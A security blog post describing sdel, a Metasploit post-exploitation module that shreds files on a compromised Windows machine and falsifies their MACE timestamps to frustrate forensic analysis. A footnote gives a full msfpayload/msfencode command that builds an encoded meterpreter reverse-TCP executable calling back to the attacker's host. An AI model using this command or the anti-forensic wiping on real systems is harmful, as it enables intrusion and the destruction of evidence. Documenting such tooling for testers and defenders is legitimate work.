It has recently been added to Metasploit (master branch) a module that can be interesting to delete files downloaded in a victim computer thru a meterpreter session.

This module, sdel, overwrites the file we want the number of times we choose, with random characters or null bytes (like the shred Linux command). Moreover, before deleting the file, it overwrites its name with a long string (200 bytes) and modifies its MACE attributes (access date, modification, creation and entry in the Master File Table (MFT)) making use of the API priv.fs.set_file_mace, as it is shown in its code.
As shown in the image, the new generated dates will correspond to the current date minus N random days .
As its description shows, this module can be very useful when, for instance, in the phase of post exploitation of a victim computer the user needs to download an executable file to perform some action and after that to delete its contents safely, in order to make it difficult for a potential subsequent forensic analysis.

The use of sdel is simple. To overwrite and delete the desired file, the user only has to specify the number of overwriting iterations that must be performed and the type of overwriting (random or null bytes). These are the choices of the module:


If after deleting a file with sdel we check its contents [2] on disk before and after the deletion, we can see that it has been overwritten properly. The following screenshots show the result before and after deleting a test file (msf.txt) on an NTFS filesystem.



The module has been developed by Borja Merino (@borjamerino), regular author of this blog, and you can use it as far as you are using the last version of Metasploit.
—
[1] The tests have been performed with a VM with Windows 7 (X.X.X.51) and Backtrack 5 r3 (X.X.X.41) used to generate a executable file (meterpreter.exe) with payload windows/meterpreter/reverse_tcp coded with the algorithm shikata_ga_nai:
msfpayload windows/meterpreter/reverse_tcp LHOST=X.X.X.41 R | ./msfencode -e x86/shikata_ga_nai -c 10 -t exe -o meterpreter.exe
Executing the meterpreter.exe file in the victim machine and using Metasploit we obtain our reverse shell to connect to the victim computer:

